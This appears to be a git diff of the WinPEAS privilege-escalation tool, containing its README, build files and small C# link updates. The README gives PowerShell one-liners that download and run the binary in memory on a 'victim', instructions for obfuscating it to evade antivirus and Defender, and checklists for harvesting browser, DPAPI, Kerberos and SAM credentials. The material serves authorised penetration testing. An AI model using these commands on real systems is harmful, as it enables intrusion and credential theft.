- [x] Current IE tabs
|
||||
- [x] Credentials in IE history
|
||||
- [x] IE Favorites
|
||||
- [x] Extracting saved passwords for: Firefox, Chrome, Opera, Brave
|
||||
|
||||
- **Interesting Files and registry**
|
||||
- [x] Putty sessions
|
||||
- [x] Putty SSH host keys
|
||||
- [x] SuperPutty info
|
||||
- [x] Office365 endpoints synced by OneDrive
|
||||
- [x] SSH Keys inside registry
|
||||
- [x] Cloud credentials
|
||||
- [x] Check for unattended files
|
||||
- [x] Check for SAM & SYSTEM backups
|
||||
- [x] Check for cached GPP Passwords
|
||||
- [x] Check for and extract creds from McAffe SiteList.xml files
|
||||
- [x] Possible registries with credentials
|
||||
- [x] Possible credentials files in users homes
|
||||
- [x] Possible password files inside the Recycle bin
|
||||
- [x] Possible files containing credentials (this take some minutes)
|
||||
- [x] User documents (limit 100)
|
||||
- [x] Oracle SQL Developer config files check
|
||||
- [x] Slack files search
|
||||
- [x] Outlook downloads
|
||||
- [x] Machine and user certificate files
|
||||
- [x] Office most recent documents
|
||||
- [x] Hidden files and folders
|
||||
- [x] Executable files in non-default folders with write permissions
|
||||
- [x] WSL check
|
||||
|
||||
- **Events Information**
|
||||
- [x] Logon + Explicit Logon Events
|
||||
- [x] Process Creation Events
|
||||
- [x] PowerShell Events
|
||||
- [x] Power On/Off Events
|
||||
|
||||
- **Additional (slower) checks**
|
||||
- [x] LOLBAS search
|
||||
- [x] run **[linpeas.sh](https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)** in default WSL distribution
|
||||
|
||||
</details>
|
||||
|
||||
## TODO
|
||||
- Add more checks
|
||||
- Mantain updated Watson (last JAN 2021)
|
||||
|
||||
If you want to help with any of this, you can do it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)** or you can submit a pull request.
|
||||
|
||||
If you find any issue, please report it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**.
|
||||
|
||||
**WinPEAS** is being **updated** every time I find something that could be useful to escalate privileges.
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>, makikvues (makikvues2[at]gmail[dot].com)
|
||||
# Windows Privilege Escalation Awesome Script (.exe)
|
||||
|
||||

|
||||
|
||||
**WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation)**
|
||||
|
||||
Check also the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation)**
|
||||
|
||||
[](https://youtu.be/66gOwXMnxRI)
|
||||
|
||||
## Quick Start
|
||||
|
||||
**.Net >= 4.5.2 is required**
|
||||
|
||||
Precompiled binaries:
|
||||
- Download the **[latest obfuscated and not obfuscated versions from here](https://github.com/carlospolop/PEASS-ng/releases/latest)** or **compile it yourself** (read instructions for compilation).
|
||||
|
||||
```bash
|
||||
# Get latest release
|
||||
$url = "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"
|
||||
|
||||
# One liner to download and execute winPEASany from memory in a PS shell
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")
|
||||
|
||||
# Before cmd in 3 lines
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Load from disk in memory and execute:
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Load from disk in base64 and execute
|
||||
##Generate winpeas in Base64:
|
||||
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\user\winPEAS.txt
|
||||
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
|
||||
|
||||
##If you have uploaded the B64 as afile load it with:
|
||||
$thecontent = Get-Content -Path D:\Users\victim\winPEAS.txt
|
||||
##If you have copied the B64 to the clipboard do:
|
||||
$thecontent = "aaaaaaaa..." #Where "aaa..." is the winpeas base64 string
|
||||
##Finally, load binary in memory and execute
|
||||
$wp = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($thecontent))
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Loading from file and executing a winpeas obfuscated version
|
||||
##Load obfuscated version
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS-Obfuscated.exe")));
|
||||
$wp.EntryPoint #Get the name of the ReflectedType, in obfuscated versions sometimes this is different from "winPEAS.Program"
|
||||
[<ReflectedType_from_before>]::Main("") #Used the ReflectedType name to execute winpeas
|
||||
```
|
||||
|
||||
## Parameters Examples
|
||||
|
||||
```bash
|
||||
winpeas.exe #run all checks (except for additional slower checks - LOLBAS and linpeas.sh in WSL) (noisy - CTFs)
|
||||
winpeas.exe systeminfo userinfo #Only systeminfo and userinfo checks executed
|
||||
winpeas.exe notcolor #Do not color the output
|
||||
winpeas.exe domain #enumerate also domain information
|
||||
winpeas.exe wait #wait for user input between tests
|
||||
winpeas.exe debug #display additional debug information
|
||||
winpeas.exe log #log output to out.txt instead of standard output
|
||||
winpeas.exe -linpeas=http://127.0.0.1/linpeas.sh #Execute also additional linpeas check (runs linpeas.sh in default WSL distribution) with custom linpeas.sh URL (if not provided, the default URL is: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
winpeas.exe -lolbas #Execute also additional LOLBAS search check
|
||||
```
|
||||
|
||||
## Help
|
||||
```
|
||||
domain Enumerate domain information
|
||||
systeminfo Search system information
|
||||
userinfo Search user information
|
||||
processinfo Search processes information
|
||||
servicesinfo Search services information
|
||||
applicationsinfo Search installed applications information
|
||||
networkinfo Search network information
|
||||
windowscreds Search windows credentials
|
||||
browserinfo Search browser information
|
||||
filesinfo Search generic files that can contains credentials
|
||||
fileanalysis Search specific files that can contains credentials and for regexes inside files
|
||||
eventsinfo Display interesting events information
|
||||
|
||||
quiet Do not print banner
|
||||
notcolor Don't use ansi colors (all white)
|
||||
searchpf Search credentials via regex also in Program Files folders
|
||||
wait Wait for user input between checks
|
||||
debug Display debugging information - memory usage, method execution time
|
||||
log[=logfile] Log all output to file defined as logfile, or to "out.txt" if not specified
|
||||
MaxRegexFileSize=1000000 Max file size (in Bytes) to search regex in. Default: 1000000B
|
||||
|
||||
Additional checks (slower):
|
||||
-lolbas Run additional LOLBAS check
|
||||
-linpeas=[url] Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL
|
||||
(default: https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh)
|
||||
```
|
||||
|
||||
## Basic information
|
||||
|
||||
The goal of this project is to search for possible **Privilege Escalation Paths** in Windows environments.
|
||||
|
||||
It should take only a **few seconds** to execute almost all the checks and **some seconds/minutes during the lasts checks searching for known filenames** that could contain passwords (the time depened on the number of files in your home folder). By default only **some** filenames that could contain credentials are searched, you can use the **searchall** parameter to search all the list (this could will add some minutes).
|
||||
|
||||
The tool is based on **[SeatBelt](https://github.com/GhostPack/Seatbelt)**.
|
||||
|
||||
## Where are my COLORS?!?!?!
|
||||
|
||||
The **ouput will be colored** using **ansi** colors. If you are executing `winpeas.exe` **from a Windows console**, you need to set a registry value to see the colors (and open a new CMD):
|
||||
```
|
||||
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
|
||||
```
|
||||
|
||||
Below you have some indications about what does each color means exacty, but keep in mind that **Red** is for something interesting (from a pentester perspective) and **Green** is something well configured (from a defender perspective).
|
||||
|
||||

|
||||
|
||||
## Instructions to compile you own obfuscated version
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
In order to compile an **ofuscated version** of Winpeas and bypass some AVs you need to ** install dotfuscator ** in *VisualStudio*.
|
||||
|
||||
To install it *open VisualStudio --> Go to Search (CTRL+Q) --> Write "dotfuscator"* and just follow the instructions to install it.
|
||||
|
||||
To use **dotfuscator** you will need to **create an account** *(they will send you an email to the address you set during registration*).
|
||||
|
||||
Once you have installed and activated it you need to:
|
||||
1. **Compile** winpeas in VisualStudio
|
||||
2. **Open dotfuscator** app
|
||||
3. **Open** in dotfuscator **winPEAS.exe compiled**
|
||||
4. Click on **Build**
|
||||
5. The **single, minimized and obfuscated binary** will appear in a **folder called Dotfuscator inside the folder were winPEAS.exe** and the DLL were (this location will be saved by dotfuscator and by default all the following builds will appear in this folder).
|
||||
|
||||
**I'm sorry that all of this is necessary but is worth it. Dotfuscator minimizes a bit the size of the executable and obfuscates the code**.
|
||||
|
||||

|
||||
|
||||
**IMPORTANT**: Note that Defender will higly probable delete the winpeas iintial unobfuscated version, so you need to set as expections the origin folder of Winpeas and the folder were the obfuscated version will be saved:
|
||||

|
||||
</details>
|
||||
|
||||
## Checks
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
- **System Information**
|
||||
- [x] Basic System info information
|
||||
- [x] Use Watson to search for vulnerabilities
|
||||
- [x] Enumerate Microsoft updates
|
||||
- [x] PS, Audit, WEF and LAPS Settings
|
||||
- [x] LSA protection
|
||||
- [x] Credential Guard
|
||||
- [x] WDigest
|
||||
- [x] Number of cached cred
|
||||
- [x] Environment Variables
|
||||
- [x] Internet Settings
|
||||
- [x] Current drives information
|
||||
- [x] AV
|
||||
- [x] Windows Defender
|
||||
- [x] UAC configuration
|
||||
- [x] NTLM Settings
|
||||
- [x] Local Group Policy
|
||||
- [x] Applocker Configuration & bypass suggestions
|
||||
- [x] Printers
|
||||
- [x] Named Pipes
|
||||
- [x] AMSI Providers
|
||||
- [x] SysMon
|
||||
- [x] .NET Versions
|
||||
|
||||
- **Users Information**
|
||||
- [x] Users information
|
||||
- [x] Current token privileges
|
||||
- [x] Clipboard text
|
||||
- [x] Current logged users
|
||||
- [x] RDP sessions
|
||||
- [x] Ever logged users
|
||||
- [x] Autologin credentials
|
||||
- [x] Home folders
|
||||
- [x] Password policies
|
||||
- [x] Local User details
|
||||
- [x] Logon Sessions
|
||||
|
||||
- **Processes Information**
|
||||
- [x] Interesting processes (non Microsoft)
|
||||
|
||||
- **Services Information**
|
||||
- [x] Interesting services (non Microsoft) information
|
||||
- [x] Modifiable services
|
||||
- [x] Writable service registry binpath
|
||||
- [x] PATH Dll Hijacking
|
||||
|
||||
- **Applications Information**
|
||||
- [x] Current Active Window
|
||||
- [x] Installed software
|
||||
- [x] AutoRuns
|
||||
- [x] Scheduled tasks
|
||||
- [x] Device drivers
|
||||
|
||||
- **Network Information**
|
||||
- [x] Current net shares
|
||||
- [x] Mapped drives (WMI)
|
||||
- [x] hosts file
|
||||
- [x] Network Interfaces
|
||||
- [x] Listening ports
|
||||
- [x] Firewall rules
|
||||
- [x] DNS Cache (limit 70)
|
||||
- [x] Internet Settings
|
||||
|
||||
- **Windows Credentials**
|
||||
- [x] Windows Vault
|
||||
- [x] Credential Manager
|
||||
- [x] Saved RDP settings
|
||||
- [x] Recently run commands
|
||||
- [x] Default PS transcripts files
|
||||
- [x] DPAPI Masterkeys
|
||||
- [x] DPAPI Credential files
|
||||
- [x] Remote Desktop Connection Manager credentials
|
||||
- [x] Kerberos Tickets
|
||||
- [x] Wifi
|
||||
- [x] AppCmd.exe
|
||||
- [x] SSClient.exe
|
||||
- [x] SCCM
|
||||
- [x] Security Package Credentials
|
||||
- [x] AlwaysInstallElevated
|
||||
- [x] WSUS
|
||||
|
||||
- **Browser Information**
|
||||
- [x] Firefox DBs
|
||||
- [x] Credentials in firefox history
|
||||
- [x] Chrome DBs
|
||||
- [x] Credentials in chrome history
|
||||
- [x] Current IE tabs
|
||||
- [x] Credentials in IE history
|
||||
- [x] IE Favorites
|
||||
- [x] Extracting saved passwords for: Firefox, Chrome, Opera, Brave
|
||||
|
||||
- **Interesting Files and registry**
|
||||
- [x] Putty sessions
|
||||
- [x] Putty SSH host keys
|
||||
- [x] SuperPutty info
|
||||
- [x] Office365 endpoints synced by OneDrive
|
||||
- [x] SSH Keys inside registry
|
||||
- [x] Cloud credentials
|
||||
- [x] Check for unattended files
|
||||
- [x] Check for SAM & SYSTEM backups
|
||||
- [x] Check for cached GPP Passwords
|
||||
- [x] Check for and extract creds from McAffe SiteList.xml files
|
||||
- [x] Possible registries with credentials
|
||||
- [x] Possible credentials files in users homes
|
||||
- [x] Possible password files inside the Recycle bin
|
||||
- [x] Possible files containing credentials (this take some minutes)
|
||||
- [x] User documents (limit 100)
|
||||
- [x] Oracle SQL Developer config files check
|
||||
- [x] Slack files search
|
||||
- [x] Outlook downloads
|
||||
- [x] Machine and user certificate files
|
||||
- [x] Office most recent documents
|
||||
- [x] Hidden files and folders
|
||||
- [x] Executable files in non-default folders with write permissions
|
||||
- [x] WSL check
|
||||
|
||||
- **Events Information**
|
||||
- [x] Logon + Explicit Logon Events
|
||||
- [x] Process Creation Events
|
||||
- [x] PowerShell Events
|
||||
- [x] Power On/Off Events
|
||||
|
||||
- **Additional (slower) checks**
|
||||
- [x] LOLBAS search
|
||||
- [x] run **[linpeas.sh](https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)** in default WSL distribution
|
||||
|
||||
</details>
|
||||
|
||||
## TODO
|
||||
- Add more checks
|
||||
- Mantain updated Watson (last JAN 2021)
|
||||
|
||||
If you want to help with any of this, you can do it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)** or you can submit a pull request.
|
||||
|
||||
If you find any issue, please report it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**.
|
||||
|
||||
**WinPEAS** is being **updated** every time I find something that could be useful to escalate privileges.
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
|
||||
By Polop
|
||||
|
||||
Binary file not shown.
Binary file not shown.
Binary file not shown.
Binary file not shown.
Binary file not shown.
Binary file not shown.
0
winPEAS/winPEASexe/binaries/Release/.gitkeep
Normal file
0
winPEAS/winPEASexe/binaries/Release/.gitkeep
Normal file
Binary file not shown.
0
winPEAS/winPEASexe/binaries/x64/Release/.gitkeep
Normal file
0
winPEAS/winPEASexe/binaries/x64/Release/.gitkeep
Normal file
Binary file not shown.
0
winPEAS/winPEASexe/binaries/x86/Release/.gitkeep
Normal file
0
winPEAS/winPEASexe/binaries/x86/Release/.gitkeep
Normal file
Binary file not shown.
@@ -1,51 +1,51 @@
|
||||
|
||||
Microsoft Visual Studio Solution File, Format Version 12.00
|
||||
# Visual Studio Version 16
|
||||
VisualStudioVersion = 16.0.29326.143
|
||||
MinimumVisualStudioVersion = 10.0.40219.1
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS", "winPEAS\winPEAS.csproj", "{D934058E-A7DB-493F-A741-AE8E3DF867F4}"
|
||||
EndProject
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS.Tests", "Tests\winPEAS.Tests.csproj", "{66AA4619-4D0F-4226-9D96-298870E9BB50}"
|
||||
EndProject
|
||||
Global
|
||||
GlobalSection(SolutionConfigurationPlatforms) = preSolution
|
||||
Debug|Any CPU = Debug|Any CPU
|
||||
Debug|x64 = Debug|x64
|
||||
Debug|x86 = Debug|x86
|
||||
Release|Any CPU = Release|Any CPU
|
||||
Release|x64 = Release|x64
|
||||
Release|x86 = Release|x86
|
||||
EndGlobalSection
|
||||
GlobalSection(ProjectConfigurationPlatforms) = postSolution
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.ActiveCfg = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.Build.0 = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.ActiveCfg = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.Build.0 = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.ActiveCfg = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.Build.0 = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.ActiveCfg = Release|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.Build.0 = Release|x86
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.Build.0 = Release|Any CPU
|
||||
EndGlobalSection
|
||||
GlobalSection(SolutionProperties) = preSolution
|
||||
HideSolutionNode = FALSE
|
||||
EndGlobalSection
|
||||
GlobalSection(ExtensibilityGlobals) = postSolution
|
||||
SolutionGuid = {D5215BC3-80A2-4E63-B560-A8F78A763B7C}
|
||||
EndGlobalSection
|
||||
EndGlobal
|
||||
|
||||
Microsoft Visual Studio Solution File, Format Version 12.00
|
||||
# Visual Studio Version 16
|
||||
VisualStudioVersion = 16.0.29326.143
|
||||
MinimumVisualStudioVersion = 10.0.40219.1
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS", "winPEAS\winPEAS.csproj", "{D934058E-A7DB-493F-A741-AE8E3DF867F4}"
|
||||
EndProject
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS.Tests", "Tests\winPEAS.Tests.csproj", "{66AA4619-4D0F-4226-9D96-298870E9BB50}"
|
||||
EndProject
|
||||
Global
|
||||
GlobalSection(SolutionConfigurationPlatforms) = preSolution
|
||||
Debug|Any CPU = Debug|Any CPU
|
||||
Debug|x64 = Debug|x64
|
||||
Debug|x86 = Debug|x86
|
||||
Release|Any CPU = Release|Any CPU
|
||||
Release|x64 = Release|x64
|
||||
Release|x86 = Release|x86
|
||||
EndGlobalSection
|
||||
GlobalSection(ProjectConfigurationPlatforms) = postSolution
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.ActiveCfg = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.Build.0 = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.ActiveCfg = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.Build.0 = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.ActiveCfg = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.Build.0 = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.ActiveCfg = Release|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.Build.0 = Release|x86
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.Build.0 = Release|Any CPU
|
||||
EndGlobalSection
|
||||
GlobalSection(SolutionProperties) = preSolution
|
||||
HideSolutionNode = FALSE
|
||||
EndGlobalSection
|
||||
GlobalSection(ExtensibilityGlobals) = postSolution
|
||||
SolutionGuid = {D5215BC3-80A2-4E63-B560-A8F78A763B7C}
|
||||
EndGlobalSection
|
||||
EndGlobal
|
||||
|
||||
@@ -1,6 +1,9 @@
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<configuration>
|
||||
<startup useLegacyV2RuntimeActivationPolicy="true">
|
||||
|
||||
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5.2"/></startup>
|
||||
</configuration>
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<configuration>
|
||||
<startup useLegacyV2RuntimeActivationPolicy="true">
|
||||
|
||||
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5.2"/></startup>
|
||||
<runtime>
|
||||
<AppContextSwitchOverrides value="Switch.System.IO.UseLegacyPathHandling=false" />
|
||||
</runtime>
|
||||
</configuration>
|
||||
|
||||
@@ -56,7 +56,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Installed Applications --Via Program Files/Uninstall registry--");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software", "Check if you can modify installed software");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#software", "Check if you can modify installed software");
|
||||
SortedDictionary<string, Dictionary<string, string>> installedAppsPerms = InstalledApps.GetInstalledAppsPerms();
|
||||
string format = " ==> {0} ({1})";
|
||||
|
||||
@@ -102,7 +102,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Autorun Applications");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries", "Check if you can modify other users AutoRuns binaries (Note that is normal that you can modify HKCU registry and binaries indicated there)");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries", "Check if you can modify other users AutoRuns binaries (Note that is normal that you can modify HKCU registry and binaries indicated there)");
|
||||
List<Dictionary<string, string>> apps = AutoRuns.GetAutoRuns(Checks.CurrentUserSiDs);
|
||||
|
||||
foreach (Dictionary<string, string> app in apps)
|
||||
@@ -183,7 +183,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Scheduled Applications --Non Microsoft--");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries", "Check if you can modify other users scheduled binaries");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries", "Check if you can modify other users scheduled binaries");
|
||||
List<Dictionary<string, string>> scheduled_apps = ApplicationInfoHelper.GetScheduledAppsNoMicrosoft();
|
||||
|
||||
foreach (Dictionary<string, string> sapp in scheduled_apps)
|
||||
@@ -233,7 +233,7 @@ namespace winPEAS.Checks
|
||||
{
|
||||
Beaprint.MainPrint("Device Drivers --Non Microsoft--");
|
||||
// this link is not very specific, but its the best on hacktricks
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#vulnerable-drivers", "Check 3rd party drivers for known vulnerabilities/rootkits.");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#vulnerable-drivers", "Check 3rd party drivers for known vulnerabilities/rootkits.");
|
||||
|
||||
foreach (var driver in DeviceDrivers.GetDeviceDriversNoMicrosoft())
|
||||
{
|
||||
|
||||
@@ -21,6 +21,7 @@ namespace winPEAS.Checks
|
||||
public static bool IsDebug = false;
|
||||
public static bool IsLinpeas = false;
|
||||
public static bool IsLolbas = false;
|
||||
public static bool SearchProgramFiles = false;
|
||||
|
||||
// Create Dynamic blacklists
|
||||
public static readonly string CurrentUserName = Environment.UserName;
|
||||
@@ -34,15 +35,19 @@ namespace winPEAS.Checks
|
||||
public static string PaintActiveUsersNoAdministrator = "";
|
||||
public static string PaintDisabledUsers = "";
|
||||
public static string PaintDisabledUsersNoAdministrator = "";
|
||||
public static bool IsLongPath = false;
|
||||
public static bool WarningIsLongPath = false;
|
||||
public static int MaxRegexFileSize = 1000000;
|
||||
//static string paint_lockoutUsers = "";
|
||||
public static string PaintAdminUsers = "";
|
||||
public static YamlConfig YamlConfig;
|
||||
public static YamlRegexConfig RegexesYamlConfig;
|
||||
|
||||
private static List<SystemCheck> _systemChecks;
|
||||
private static readonly HashSet<string> _systemCheckSelectedKeysHashSet = new HashSet<string>();
|
||||
|
||||
// github url for Linpeas.sh
|
||||
public static string LinpeasUrl = "https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh";
|
||||
public static string LinpeasUrl = "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh";
|
||||
|
||||
public const string DefaultLogFile = "out.txt";
|
||||
|
||||
@@ -80,7 +85,7 @@ namespace winPEAS.Checks
|
||||
new SystemCheck("windowscreds", new WindowsCreds()),
|
||||
new SystemCheck("browserinfo", new BrowserInfo()),
|
||||
new SystemCheck("filesinfo", new FilesInfo()),
|
||||
new SystemCheck("fileAnalysis", new FileAnalysis())
|
||||
new SystemCheck("fileanalysis", new FileAnalysis())
|
||||
};
|
||||
|
||||
var systemCheckAllKeys = new HashSet<string>(_systemChecks.Select(i => i.Key));
|
||||
@@ -152,6 +157,21 @@ namespace winPEAS.Checks
